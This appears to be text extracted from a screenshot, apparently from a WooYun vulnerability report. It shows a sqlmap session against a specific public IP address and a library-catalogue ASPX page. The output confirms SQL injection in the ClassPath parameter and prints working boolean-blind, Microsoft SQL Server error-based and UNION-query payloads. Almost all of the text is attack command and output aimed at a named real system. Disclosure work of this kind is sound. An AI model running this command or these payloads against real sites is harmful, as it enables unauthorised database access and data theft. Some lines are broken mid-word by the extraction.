 C:\Python27\sqlmap>python sqlmap.py -u "http://222.89.247.24:8001/BookLibrary/Bo
okListImages.aspx?ClassPath=07.13&ClassTypeID=7"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:01:15
[17:01:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:01:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassPath=07.05' AND 4279=4279 AND 'bNEq'='bNEq&ClassTypeID=7
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassPath=07.05' AND 8004=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+C
HAR(99)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (8004=8004) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(99)+CHAR(113))) AND 'gimy'='gim
&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ClassPath=07.05' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHA
R(99)+CHAR(111)+CHAR(113)+CHAR(90)+CHAR(103)+CHAR(112)+CHAR(88)+CHAR(121)+CHAR(7
2)+CHAR(111)+CHAR(68)+CHAR(73)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(99)
CHAR(113)-- &ClassTypeID=7
www.wooyun.org